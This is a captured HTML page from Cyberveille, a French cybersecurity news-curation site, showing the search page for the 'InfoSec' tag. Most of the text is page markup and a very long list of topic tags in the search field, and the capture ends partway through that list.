

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyberveille.decio.ch/?searchtags=InfoSec
body_size: 70600
content:
<!DOCTYPE html>
<html lang="fr">
<head>

<title>Recherche : [InfoSec] - Cyberveille</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="format-detection" content="telephone=no" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta name="referrer" content="same-origin">
<link rel="alternate" type="application/rss+xml" href="https://cyberveille.decio.ch/?do=rss&searchtags=InfoSec" title="RSS Feed" />
<link rel="alternate" type="application/atom+xml" href="https://cyberveille.decio.ch/?do=atom&searchtags=InfoSec" title="ATOM Feed" />
<link rel="apple-touch-icon" sizes="57x57" href="/tpl/material/dist/img/favicons/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/tpl/material/dist/img/favicons/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/tpl/material/dist/img/favicons/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/tpl/material/dist/img/favicons/apple-touch-icon-76x76.png">
<link rel="icon" type="image/png" href="/tpl/material/dist/img/favicons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/tpl/material/dist/img/favicons/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="/tpl/material/dist/img/favicons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/tpl/material/dist/img/favicons/manifest.json">
<link rel="shortcut icon" href="/tpl/material/dist/img/favicons/favicon.ico">
<link rel="search" type="application/opensearchdescription+xml" href="/open-search" title="Shaarli search - Cyberveille"/>
<meta name="msapplication-TileColor" content="#603cba">
<meta name="msapplication-config" content="/tpl/material/dist/img/favicons/browserconfig.xml#">

<link type="text/css" rel="stylesheet" href="/tpl/material/dist/lib.css?v=282489f9636feb7175c935ffaf2ffc845aef9d6b59b0e3eaff80df2c43eaa052" />
<link type="text/css" rel="stylesheet" href="/tpl/material/dist/bundle.css?v=282489f9636feb7175c935ffaf2ffc845aef9d6b59b0e3eaff80df2c43eaa052" />


<meta name="theme-color" content="#607D8B">


<link type="text/css" rel="stylesheet" href="/plugins/qrcode/qrcode.css?v=282489f9636feb7175c935ffaf2ffc845aef9d6b59b0e3eaff80df2c43eaa052"/>



<script>
var shaarli = {
    source: 'https://cyberveille.decio.ch/',
    basePath: '',
    rootPath: '',
    assetPath: '/tpl/material',
    datePattern: '',
    isAuth: false,
    pageName: 'linklist',
    asyncMetadata: true,
    tagsSeparator: ' '
};
</script>


</head>
<body>
<!--




-->

    <div class="header-main container-fluid">
        <div class="row">
            <div class="col-lg-3 is-flex">
                <a href="/" class="header-brand ripple">Cyberveille</a><a href="https://decio.ch/">curated by Decio<img src="https://cyberveille.decio.ch/tpl/material/dist/img/decio.png" ></a>
                <a href="#" class="icon-unfold hidden-lg ripple" title="Show/hide menu"><i class="mdi mdi-chevron-down"></i></a>
            </div>
            <div class="col-lg-6 header-middle">
                <div class="header-nav">
                    <div class="col-xs-6 col-sm-3 text-center">
                        <a href="/tags/cloud" class="toolbar-link button-inverse ripple">Nuage de tags</a>
                    </div>
                    <div class="col-xs-6 col-sm-3 text-center">
                        <a href="/picture-wall?searchtags=InfoSec" class="toolbar-link button-inverse ripple">Mur d'images</a>
                    </div>
                    <div class="col-xs-6 col-sm-3 text-center">
                        <a href="/daily" class="toolbar-link button-inverse ripple">Quotidien</a>
                    </div>
                    <div class="col-xs-6 col-sm-3 text-center">
                        <button class="toolbar-link button-inverse ripple" id="button-search">Rechercher</button>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="header-buttons">
                    
                    
                        <a href="/login" class="icon-header popup-trigger ripple" title="Connexion">
                            <i class="mdi mdi-account"></i>
                        </a>
                    
                    <div class="toolbar-button-container">
                        <button type="button" class="icon-header popup-trigger ripple" data-popup="popup-rss" title="Flux RSS">
                            <i class="mdi mdi-rss"></i>
                        </button>
                        <div id="popup-rss" class="popup popup-rss hidden">
                            <div class="popup-title">Flux RSS<button class="popup-close"><i class="mdi mdi-close"></i></button></div>
                            <div class="popup-body">
                                <ul>
                                    <li><a href="/feed/atom?&searchtags=InfoSec" class="ripple">Flux RSS</a></li>
                                    <li><a href="/daily-rss?day" class="ripple" title="1 RSS entry per day">Daily Feed</a></li>
                                    <li><a href="/daily-rss?week" class="ripple" title="1 RSS entry per day">Weekly Feed</a></li>
                                    <li><a href="/daily-rss?month" class="ripple" title="1 RSS entry per day">Monthly Feed</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    
                    <div class="toolbar-button-container">
                        
                        <button type="button" class="header-button-filter popup-trigger icon-header ripple " data-popup="popup-filter" title="Filtres">
                            <i class="mdi mdi-filter"></i>
                        </button>
                        <div id="popup-filter" class="popup popup-filter hidden">
                            <div class="popup-title">Filtres<button class="popup-close"><i class="mdi mdi-close"></i></button></div>
                            <div class="popup-body">
                                <h2>Liens par page</h2>
                                <ul class="filters-links-per-page">
                                    <li><a href="/links-per-page?nb=20" class="ripple is-bold">20 links</a></li>
                                    <li><a href="/links-per-page?nb=50" class="ripple ">50 links</a></li>
                                    <li><a href="/links-per-page?nb=100" class="ripple ">100 links</a></li>
                                </ul>
                                <form method="get" action="/links-per-page" class="popup-content-area">
                                    <label for="filter-nb">Custom value</label>
                                    <input type="text" id="filter-nb" name="nb" placeholder="Type a number..." value="20"/>
                                </form>

                                <h2>Filtres</h2>
                                <div class="list-side-right">
                                    <div class="list-body">
                                        
                                        <div class="list-item">
                                            <div class="list-item-content">
                                                <div class="list-item-label">Untagged links</div>
                                            </div>
                                            <div class="list-item-side">
                                                <div class="switch">
                                                    <label data-url="/untagged-only">
                                                        <input type="checkbox" name="input-untaggedonly" id="input-untaggedonly" />
                                                        <span class="lever"></span>
                                                    </label>
                                                </div>
                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <form id="hidden-tag-form" class="hidden" method="GET" name="tagfilter" action="/">
        <input type="hidden" name="searchtags" id="tagfilter_value" value=""/>
    </form>

    <div class="notifications">
      

      

      

      
    </div>


<div id="search-overlay" class="fullscreen hidden">
    <div class="content-fullscreen">
        <div class="container">
            <div class="mbl row">
                <form method="get" action="/" id="form-search" class="col-md-8 col-md-offset-2">
                    <div class="search-field">
                        <input type="search" id="searchform_value" class="input-big" name="searchterm"
                            value=""
                            placeholder="Search..." autocomplete="off" data-multiple data-minChars="1"
                            data-list="EN, 0, 1, 2, 3, ransomware, analysis, FR, bleepingcomputer, Malware, US, vulnerability, Microsoft, Russia, macOS, Data-Breach, CH, China, Phishing, security, Apple, research, techcrunch, spyware, privacy, therecord.media, leak, Suisse, AI, DDOS, UK, data-leak, attack, cyberattack, Google, Report, arstechnica, EU, Ukraine, incident, RCE, Russia-Ukraine-war, theregister, zero-day, Wired, securityweek, Legal, supply-chain-attack, vulnerabilities, iOS, thehackernews, Backdoor, Breach, Linux, InfoSec, Windows, France, FBI, LockBit, campaign, Android, CISA, APT, reuters, Malicious, fake, exploit, sentinelone, 0-day, Data, therecord, botnet, chatGPT, krebsonsecurity, Stealer, Cybercrime, Telegram, Ivanti, cyberwar, North-Korea, attacks, cloud, Hacking, Mandiant, Police, Wordpress, busted, cyberattaque, scam, IoCs, hacked, ictjournal, Computer, Europol, Iran, investigation, securelist, Fortinet, trendmicro, Infostealer, malwarebytes, PoC, iphone, Cisco, Government, Threat, hackers, Cybersecurity, IT, Switzerland, GitHub, PyPI, Email, Germany, bug, healthcare, sophos, Spy, cyble, npm, Bypass, Pegasus, checkpoint, iOT, intelligence, arrested, nytimes, securityaffairs, unit42, bleepingcomputer.com, hack, python, Israel, health, surveillance, talosintelligence, CloudFlare, CrowdStrike, Lapsus$, TikTok, bbc, databreach, 404media, cryptocurrency, Computer-Security, Critical, advisory, cyberscoop, ALPHV, Group, OpenAI, RAT, Trojan, VPN, darkweb, rapid7, sekoia, theverge, DNS, Exploitation, browser, cyberattacks, extortion, hacker, open-source, passwords, welivesecurity, BlackBasta, Infrastructure, Internet, LLM, NCSC, network, politico, theguardian, Attribution, Chrome, Code, Credentials, Europe, MOVEit, Mirai, critical-infrastructure, disinformation, espionage, military, packages, plugin, twitter, ClickFix, GoogleAds, Lazarus, PaloAltoNetworks, Spain, WhatsApp, kernel, letemps, techcrunch.com, Arrest, Russie, Xplain, akamai, app, cybernews, helpnetsecurity, password, rts, sabotage, warning, BlackCat, Crypto, Encryption, Exploited, LeMagIT, Meta, NoName057(16), Okta, Supply-Chain, TTPs, Zscaler, database, malvertising, thedfirreport, wsj, Amazon, Canada, Data-Theft, DoS, EDR, Gang, Italy, Malware-Descriptions, NSA, Remote-Code-Execution, SonicWall, exposed, software, 4, Akira, Facebook, Intel, Kaspersky, MFA, Patch, Tool, VMware, injection, medium, routers, statement, technique, Azure, Conti, Crime, Cyber, Extensions, Influence, Keys, London, Piratage, Scattered-Spider, Service, XSS, attackerkb, proofpoint, seized, 20min, 3CX, Actively-Exploited, Campaigns, Information, NATO, Salesforce, Social-Engineering, abuse, access, ban, darkreading, fraud, hackread, hospital, operation, stolen, updates, Apache, Authentication, C2, Citrix, Cl0p, Confluence, Cybercriminals, Deepfake, Exchange, FSB, GreyNoise, IA, Netherlands, PHP, Poland, SMS, SharePoint, apnews, avast, dataleak, justice.gov, reuters.com, sanctions, spam, supplychain, watchtowr, zoom, AMD, APT29, Atlassian, ESET, Hacktivism, KILLNET, Malware-Technologies, NSO, Nvidia, Outlook, Predator, Russian, Social, Targeted-attacks, aquasec, citizenlab, compromise, disclosure, doublepulsar, education, framework, mobile, securityweek.com, API, APT28, Authentication-Bypass, CNN, CSIRT, Darknet, Flaw, Japan, LastPass, Law-Enforcement, PatchTuesday, QAKBOT, Schools, ShinyHunters, Telecom, WashingtonPost, XZ, announce, cobaltstrike, compromised, criminal, emails, interpol, school, snowflake, swissinfo, update, AWS, Australia, Bitcoin, BugBounty, Clop, Confédération, Cyberwarfare, DPRK, Discord, Domain, NHS, Phishing-as-a-Service, RaaS, Samsung, SolarWinds, State-Sponsored, Takedown, X, Zimbra, bloomberg, breached, encrypted, exfiltration, game, propaganda, ransom, salt-typhoon, scammers, sucuri, trustwave, veeam, vice, vulnerabilty, Belgium, Bluetooth, Cryptography, Drones, ESXi, Huawei, JavaScript, Kubernetes, Mac, Outage, PII, Patch-Tuesday, Phone, PowerShell, RansomHub, RedLine, SSH, Safari, Stalkerware, Swiss, TTP, USA, arnaque, artificial-intelligence, bbc.com, business, copyright, cyber-espionage, data-broker, databreachtoday, données, go, guidance, jamf, law, lemondeinformatique, national, operations, recordedfuture, sans, scmagazine, steal, tenable, theregister.com, uscert, volexity, zdnet, 0-days, BreachForums, CERT, CPU, D-Link, Escalation, Finland, Firewall, GRU, GoogleTAG, Insurance, Medusa, NIST, Package, RDP, Remote, Rust, SEC, Services, Statistics, Trickbot, admin.ch, backup, blick, cybersécurité, detection, devices, disrupted, eclecticlight, espionnage, gbhackers, googleprojectzero, group-ib, leaked, lemonde, loader, malware-as-a-service, media, objective-see, policy, qualys, rapport, risk, router, sonarsource, students, technology, theft, threat-actor, tracking, war, web, zerodayinitiative, 5, AirTags, Alert, Anonymous, Banking, Bumblebee, CVE, Denial-of-Service, Docker, DragonForce, Extension, Fedpol, Fortigate, Hardware, ICS, India, Juniper, Lumma, MITRE, Marketplace, MidnightBlizzard, NAS, OFCS, Office, OneNote, PDF, Paragon, Rootkit, Serbia, Takeover, Teams, Techniques, Tools, UEFI, USB, WP, YouTube, Zyxel, apps, bitdefender, car, chatbot, cyberattaques, cyberespionage, defense, firmware, forbes, gizmodo, huntress, impact, intrusion, magecart, pcmag, phylum, politics, reports, researchers, root, secure, socket.dev, swissprivacy, system, vulnerable, zurich, 0day, 6, 5G, CVE-2024-3094, Chain, Chine, Chinese, Communiqué, Connect, Criminals, Customer, DE, DOJ, Data-protection, DeepSeek, Deepfakes, Denmark, Driver, Emotet, Execution, Financial, Forensic, GDPR, Gateway, Genève, Gootloader, Hive, Infostealers, IoC, Jenkins, Management, Memory, OAuth, Orange, Privilege, Pwn2Own, QNAP, Qualcomm, Rhysida, Satellite, Source-Code, TAG, Targeted, Threats, Trump, Trust, Turla, Twilio, VSCode, WebEx, Wi-Fi, account, analyse, annonce, certificate, chat, cloudsek, cnbc, customers, cyberincident, cyfirma, elastic.co, election, evasion, forum, hacktivist, hijacking, horizon3, identity, italia, jailbreak, library, lumen, netscaler, passkeys, review, side-channel, technical, unauthorized, wallet, withsecure, wiz, zero-click, 23andMe, AI-generated, AT&amp;T, Ads, AiTM, Army, Asia, CVE-2023-34362, Cellebrite, Change, Cracked, Cyberdefense, Data-Breaches, Decryptor, GPS, GitLab, Howto, IcedID, IntelBroker, Ireland, Justice, LinkedIn, M365, MSI, Mailchimp, Microsoft-Exchange, OpenSSL, Oracle, PhaaS, Platform, Play, Protection, QRcode, Qilin, Ransomware-as-a-Service, Retrospective, SaaS, Search, Security-Advisory, Servers, Signal, South-Korea, Study, Supply-chain-security, Sweden, Sécurité, TP-link, TV, Taiwan, Telecommunications, Threat-Research, Turkey, Vice-Society, WebKit, Worm, accounts, arstechnica.com, audit, aviation, bot, bots, breaches, browsers, bug-bounty, cables, censorship, chatbots, chip, confidential, cyber-attack, developer, domains, employee, endpoints, enforcement, exposure, fine, firefox, ft, infosecurity-magazine, intel471, lawsuit, logs, national-security, news, next.ink, opensource, pro-Russian, record, regulation, resecurity, response, reversinglabs, santé, securityonline, sensitive, server, sextortion, spear-phishing, supply, tactics, technologyreview, thailand, trellix, troyhunt, warfare, watson, 7, 4chan, AD, AMOS, ANSSI, ASUS, Activity, Airport, Albania, Anonymous-Sudan, BGP, Booking.com, Bulletproof, CVE-2022-22620, CVE-2023-23397, CVE-2023-46805, CVE-2024-4577, CVE-2025-0282, Credential-Stuffing, DDoSia, Dark-Web, Developers, Disruption, Double-Extortion, Durov, FIDO, FIN7, Flashpoint, Fortra, FreeBSD, GPU, Ghost, Global, GoAnywhere, Golang, Hidden, ISP, International, Kazakhstan, LLMs, LockBit3.0, Manager, Manipulation, Medical, Ministry, Next.js, NoName, Norway, Obfuscation, OpenSSH, Operation-Endgame, PME, PaloAlto, Proof-of-Concept, Public, Quad7, RSA, Raspberry-Robin, Remote-Command-Execution, Reverse-engineering, Rhadamanthys, Roundcube, SAP, SMS-Blaster, SOC, Sandworm, Scattered-Lapsus$-Hunters, Schneier, ScreenConnect, Security-Incident, Seizure, Sony, Steam, Symantec, TLD, Tesla, Triangulation, airports, antivirus, appleinsider, arcticwolf, bank, banks, barracuda, binarly, bishopfox, censys, checkmarx, cnil, court, crackdown, credential, cybernews.com, cyberscoop.com, databreaches.net, datawiping, disifnormation, drivers, f5, flaws, gov.uk, guilty, hacks, hallucinations, hyundai, impersonation, jobs, kandji, krebsonsecurity.com, leaks, list, mail, messages, ncsc.gov.uk, numerama, payloads, paywall, phobos, press-release, redteam, scams, scan, securityintelligence, smishing, standard, statistiques, stealing, strategy, teenagers, thecyberexpress, theguardian.com, threat-intelligence, trends, uptycs, vulncheck, vulnerabilies, watchdog, water, website, wiper, zero-days, 8, 24heures, ADC, APT31, ARM, ASEC, Account-Takeover, Aerospace, Agency, Applications, Arbitrary, AsyncRAT, Banshee, Belarus, BitLocker, Black-Basta, BlueNoroff, CEO, CVE-2023-22527, CVE-2023-27997, CVE-2024-21887, CVE-2024-23897, CVE-2024-40766, CVE-2025-29927, Command, Command-injection, Communications, Copilot, Cryptocurrencies, DDoS-for-hire, Digital, Doppelgänger, Drone, EFF, ENISA, Encryptor, European, Excel, File, Follina, Football, FortiOS, Google-Play, HTML, Hacktivists, Hermit, Hosting, ICC, Information-Stealer, Insights, Intellexa, Interview, JetBrains, Jira, Kimsuky, LNK, Lazarus-Group, Location, LockBitSupp, Log4Shell, LummaStealer, MSTIC, MaaS, Machine-Learning, Mallox, ManageEngine, Microsoft-365, MobileIron, NCA, Notification, Nuclear, OSINT, Paris, PayPal, Payload, Personal-Information, Pompompurin, ProxyNotShell, REvil, RGPD, Rançongiciel, Rapid-Security-Response, Record-Breaking, SEO, SOHO, Salesloft, ScatteredSpider, Skimmer, Smokeloader, SocGholish, Source, Store, Swisscom, T-Mobile, Ticketmaster, Tor, Trezor, URL, Ubuntu, University, Vaud, Vidar, Volt-Typhoon, VoltTyphoon, Wiredit, XDR, XProtect, accessnow, administration, any.run, blackberry, bluewin, bugs, cable, certificates, change-healthcare, ciso, clone, clubic, complaint, databreaches, digital-strategy.ec.europa.eu, dropbox, edu, elections, employees, escape, euractiv, europa, faille, for, francetvinfo, guide, haaretz, hackback, heise, helath, history, hôpitaux, iPadOS, incidents, industry, intego, key, labs.guard.io, macrumors, mcafee, misconfiguration, monitoring, morphisec, nbcnews, nccgroup, ncsc.admin.ch, nytimes.com, nzz, offensive, opinion, photos, plugins, prestataire, program, prompt-injection, proxy, radio, radware, repositories, return, rules, safebreach, secret, shell, shutdown, spoofing, statistcs, storage, tokens, tomshardware, vulnérabilités, weaknesses, websites, 0patch, 1Password, 9, 7-Zip, 8base, 9to5mac, APK, APT27, APT41, Active, ActiveMQ, Actor, Advertising, Affiliates, Africa, Algorithms, Alto, Amnesty, Amplification, Announcement, Anthropic, AppStore, Appliance, Armée, Attackers, Austria, BEC, BIG-IP, BMC, BYOVD, Baltic, BeyondTrust, Bishop-Fox, CAPTCHA, CDN, CFF, CIA, CSAM, CVE-2022-40684, CVE-2022-47966, CVE-2023-2640, CVE-2023-2868, CVE-2023-32629, CVE-2023-41991, CVE-2023-41993, CVE-2023-46604, CVE-2023-50164, Cactus, Calendar, China-based, Cobalt-Strike, Code-Execution, Commission, Containers, Costarica, Credit-Card, Cryptojacking, DFIR, DLL, Darpa, Dismantled, Disrupt, Downgrade, Dutch, Défense, EOL, ESG, ESXiArgs, Endpoint, Enquête, Enterprise, EquationGroup, Federal, FortiGuard-Labs-Threat-Research, FortiManager, Fraudulent, Games, Gangs, GenAI, Generative, Ghostwriter, GlobalProtect, GooglePlay, Govcert, Hacking-Forum, Hardcoded, HermeticWiper, Hunters-International, ICO, Implant, Indonesia, Industrial, Info, Info-Stealer, Initial-Access, Issues, KEV, KIA, LockBit-3.0, Locker, Log, Log4j, Lookout, LummaC2, Magento, Mark-of-the-Web, Market, Marks&amp;Spencer, Maze, Mercenary, Messaging, Microsoft365, Misinformation, Mitto, Module, Mozilla, Musk, MustangPanda, NGO, NTLM, NoEscape, NoName057, Node.js, North, NotPetya, OTP, OWASP, OneDrive, Operators, PAN-OS, PRC, Palo, Parallels, Phishing-Kit, PikaBot, Pirated, PlugX, Polyfill.io, Post-Quantum, Privilege-Escalation, Push, Putty, RIPE, Ragnar, Reddit, Redis, Remote-Access, Resilience, Rhode-Island, Risks, RustBucket, SIM-swapping, SQL, SQL-Injection, SRC, SSLVPN, SSRF, SVG, Sandbox, Scanner, Scotland, Security-Breach, Security-Bulletin, Selling, ServiceNow, Session, ShadowPad, Shadowserver, Sinkclose, Slack, Stark-Industries-Solutions, Starlink, Storm0558, Sygnia, SysAid, SysJoker, Tax, ToolShell, Top10, Toyota, Traffic, Transparency, Transport, Trigona, Trojan-stealer, Trojanized, USDoD, Université, Unpatched, Variant, Verizon, WinSCP, XMRig, abused, abusing, addresses, affiliate, algorithm, alliance, assetnote, automotive, banque, blackmail, blog.pypi.org, bootkit, cadosecurity, cameras, case-study, childrens, claim, cointelegraph, content, cryptomining, cyber-crime, cybereason, cyberoperations, cybersecuritynews, decrypt, deepinstinct, development, domaintools, down, doxxing, dropper, dump, emsisoft, esentire, euronews, expired, fake-news, feature, finance, food, forbes.com, fuite, gdatasoftware, geopolitics, hack-for-hire, hackread.com, harfanglab, hijacked, hospitals, hybrid, iMessage, iPad, illegal, image, images, imperva, incident-response, infiltrated, informations, initiative, installer, internal, internet-of-things, isc.sans.edu, landscape, launch, leak-site, lesson-learned, loi, lure, maia-arson-crimew, malspam, mass-exploitation, metadata, microsoft.com, nakedsecurity, nationalcrimeagency.gov.uk, netcraft, noyb, nyancrimew, official, online, operator, ordonnance, paid, patchstack, payment, personal-data, postmortem, pro-Russia, profile, project, protocol, proton, records, researcher, restofworld, reward, san.com, scmp.com, scoring, script, sec-consult, secrets, settlement, shodan, smartphone, social-media, sonatype, speculative, spying, stats, stock, streaming, sued, support, target, team-cymru, telecoms, test, theverge.com, token, toolset, ucraina, vehicles, viasat, victims, volunteers, vote, wireless, wordfence, workers, year, zdnet.fr, zdnetfr, 16Shop, 10, 24heures.ch, 2FA, 11, 404media.co, 12, ABB, AI-Powered, APT10, Action, Actively, Adobe, AirTag, Aisuru, Algeria, Alphv-BlackCat, AnyDesk, Application, Archive, Artificial, Authority, Auto, Automation, BADBOX, BGPhijack, BLE, Balada, BatLoader, BianLian, Bing, Black, BlackMamba, BlackMatter, BlackSuit, Blockchain, Box, Brazil, BrianKrebs, British, Bypasses, ByteDance, CHC-SV, CLFS, CSA, CVE-2021-44228, CVE-2022-30333, CVE-2022-3236, CVE-2022-41040, CVE-2022-41082, CVE-2023-3519, CVE-2023-41992, CVE-2023-46747, CVE-2023-47246, CVE-2023-4863, CVE-2023-4966, CVE-2024-21412, CVE-2024-21762, CVE-2024-22024, CVE-2024-3400, CVE-2024-38475, CVE-2024-40891, CVE-2024-49113, CVE-2025-49706, CWE, Card, Casio, Cerber, Chainalysis, Cheating, Chips, CitrixBleed, Code-Injection, CoinMiner, Commvault, Computing, Conseil, Conseilfédéral, Convention, Corporation, Cortex, Courts, Cracks, Crimeware, Cryptographic, Cryptomonnaie, Customer-Data, Cyber-Incident, Cyber-attacks, Cyber-warfare, Cybercriminalité, Cyberhaven, Czech, DOGE, DPC, DSM, DW, DarkGate, Data-Exfiltration, Data-Leak-Site, Defending, Denial, Deserialization, Dior, DocuSign, Doppelganger, DuckTail, E-Business, EPMM, Ecuador, Edge, Egregor, Egypt, Electoral, Electric, Electron, Encrypted-Messaging, Engineering, Engineers, Espagne, Estonia, Executives, Exim, FTC, FakeUpdates, FancyBear, Ferrari, Files, Fingerprint, FlipperZero, Flubot, FortiSIEM, France-Travail, French, GCHQ, GHOSTPULSE, GTIG, Galaxy, Gaming, Gatekeeper, Genetics, German, Google-Android, Google-Chrome, Greece, Grok, HIBP, HTTP/2, Hezbollah, Honeypot, IBM, ICBC, ICRC, IPFS, Information-stealing-malware, Injector, Instagram, Internet-privacy, Issue, JFrog, JLR, Jaguar, Judische, KevinBeaumont, Keyboard, Kremlin, Kyivstar, LDAPNightmare, LG, LPE, LabHost, Large-Scale, Lebanon, Ledger, License, Logging, Lunar, MDM, MFT, MSIX, MacStealer, Malaysia, Matrix, MediaTek, Microchip, Middle-East, Middleware, Miner, Minneapolis, Mobile-Malware, MongoDB, Moonlock, Morocco, Muddywater, Multi-Factor-Authentication, NFC, NOBELIUM, NX-OS, Nakasone, Networks, Nigeria, Nokia, Notepad++, OctoTempest, Operation-Cronos, PFPDT, PHI, PHP-CGI, PI, PLC, PaperCut, Parliament, Pathology, Patient, PatrickWardle, Penchukov, Pentagon, Phuket, Piracy, Polyfill, Predatory-Sparrow, PrivateLoader, Pro, Process, Processor, Provider, Providers, Putin, Python-based, QR, Qantas, RPC, RUAG, Raccoon, RaidForums, RaspberryRobin, Repository, Roblox, Rockstar, Russian-Speaking, S3, SECO, SEO-Poisoning, SaltTyphoon, Schneider-Electric, Schweiz, SecureBoot, Security-Update, Sekhmet, Shlayer, Siemens, Signing, Skype, Smart, Smart-Licensing-Utility, Smartphones, Smuggling, Snake, Social-Security-Number, South-Africa, SpaceX, Spectre, Spring4Shell, Star-Blizzard, StealC, Stealthy, Steganography, Storm-0558, Submarine, Supermicro, Synlab, TA2541, TCC, TeamCity, Teenager, TfL, The-Comm, Threema, Titan, Tomcat, Toolkit, Training, Transfer, Transportation, Treasury, U.S., UBS, UNC1151, UNC3944, UNC4393, UNC6040, Uber, Ubiquiti, Unauthenticated, Unicode, United-Kingdom, UnitedHealth, Use, VM, Valve, ViceSociety, VisualStudio, VoIP, Vodafone, W4SP, Walmart, Web-Browser, Webmail, WinRAR, Winbiz, WinterVivern, XCSSET, Xerox, Yandex, ZACHXBT, ZINC, abnormalsecurity, accused, actors, ahnlab, aikido.dev, airline, airlines, arrêtés, articles, artificielle, asec.ahnlab, attacker, authorities, backdoors, balkaninsight, bankinfosecurity, bestpractices, biden, blocked, blocklist, blog, blueteam, bmw, bortzmeyer, buckets, call, campagne, censure, chantage, charged, check, children, client, cluster25, coding, coindesk, companies, company, cookie, cost, crash, cside.dev, cyber-insurance, cyber-threats, cyberark, cybercriminal, cybercriminels, cyberdaily, cyberguerre, cyberknow, cytrox, damages, datacenters, decrypted, defcon, defcon2024, definition, devco.re, disclose, documents, donations, dragos, droit, désinformation, ecosystem, elastic, end-of-life, energy, error, event, evilsocket, failles, fined, fire, forbiddenstories, foreign, forensics, forums, foundation, fox-it, fraudsters, fédéral, fédérale, godaddy, guerredirete, harvesting, high-severity, home, http, hub, hôpital, i-soon, iBasis, iCloud, iOS16, implementation, independent.co.uk, infected, infiltration, infoblox, insecure, intrinsec, investment, iverify, juridique, keylogger, khronokernel, koreajoongangdaily.joins.com, lab52, labs.watchtowr, lawfareblog, leparisien, links, liste, low, lures, luxembourg, luxury, macros, meduza, member, menace, metrics, minister, misconfigured, mod, model, municipalities, nLPD, name, netscout, nltimes, nltimes.nl, npr, nsfocusglobal, numbers, of, operational, orangecyberdefense, palant, paper, password-spray, payments, payroll, pcTattletale, personas, poisoning, politicians, polymorphic, presidential, prison, private, problem, prodaft, projectdiscovery, propublica, quantum, rcslab, recruitment, redcanary, refugees, reliaquest, remotely, reputation, rogue, samcurry, sansedu, screen, screenshots, sea, secureannex, securonix, semafor, sensepost, sensibilisation, sentenced, share, siecledigital, sites, socradar, sorveglianza, sourcecode, souveraineté, spies, sqli, stackdiary, staff, standards, stealers, symantec-enterprise-blogs, sysdig, tdg, teen, telcos, text, timeline, trackers, trailofbits, typosquatting, télécommunications, us-government, usine-digitale, vd, venturebeat, verified, videos, vishing, vol, weakness, webshell, wired.com, workflow, worthdoingbadly, xorddos, zetter, écoles, 0-Click, 13, 14, 15, 9to5google, AAD, AES, AFRINIC, AGOV, AIVD, AMI, APC, APT38, APT40, AS198953, ASA, ASP.NET, ASST, AT&amp;T-Alien-Labs, ATM, ATT, AcidRain, Active-Directory, Adecco, Adload, Administrator, Advanced-IP-Scanner, Adversary, Advertisement, Aeroflot, Agence, AgentTesla, Air, Airbus, Airdrop, Aixcc, Akirabot, Alien, Alpha, Amazon-Q, Amit-Yoran, Analytics, Annual, Anom, App-Store, ArcaneDoor, Argentina, Argovie, Astrill, Atomic, AtomicStealer, Attorney, Aurora, Authenticator, AvNeutralizer, Aveva, Axios, AyySSHush, BIOS, BKA, Babuk, Backdoored, Backlog, Baidu, Beijing, Belarusia, Belarusian-Cyberpartisans, BitB, BitM, Bitwarden, Bitzlato, BlackByte, Blacklock, Blizzard, BlueSky, BootGuard, Bot-Attacks, Bounty, Brands, Breaking, Broadcast, Brosix, Browser-in-the-Middle, Browsing, 